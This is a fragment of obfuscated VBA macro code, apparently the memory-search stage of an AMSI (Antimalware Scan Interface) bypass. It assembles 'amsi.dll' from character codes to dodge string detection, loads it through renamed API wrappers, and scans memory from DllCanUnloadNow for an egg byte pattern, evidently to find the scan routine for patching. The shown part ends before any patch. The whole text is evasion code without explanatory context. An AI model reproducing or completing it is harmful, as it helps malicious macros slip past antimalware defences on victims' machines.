 hM0 = LoadLib("a" + Chr(77) + Chr(83) + "i" + ".dL" + "l")
output = "AM Hand: " + CStr(Hex(hM0))
'MsgBox output
dLCNUL = FindIt(hM0, "DllCanUnloadNow")
output = "DLCNUL: " + CStr(Hex(dLCNUL))
'MsgBox output
tAddr = dLCNUL - 1
truth = True
failme = False
count = 0
Dim iter As Integer
iter = 0
Do While truth = True
For i = 0 To (UBound(e3gg, 1) - 1)
tAddr = tAddr + 1
iter = iter + 1
Dim Peekbyte As LongPtr
Peekbyte = &HFF
test = &HFF
ToString ByVal (tAddr), ByVal 1, ByVal 2, Peekbyte, ByVal VarPtr(test)
If Peekbyte = e3gg(count) Then
count = count + 1
ElseIf count > (UBound(e3gg, 1) - 1) Then
truth = False
tAddr = tAddr - (UBound(e3gg, 1))
output = "tAddr: " + CStr(Hex(tAddr))
'MsgBox output
i = 11
ElseIf count > 0 Then
tAddr = tAddr + UBound(e3gg, 1) - 2 - count
count = 0
ElseIf iter = 20000 Then
'MsgBox "Too many runs, probably patched, exiting..."
truth = False
failme = True
i = 11
Else
i = 11
End If
Next i
Loop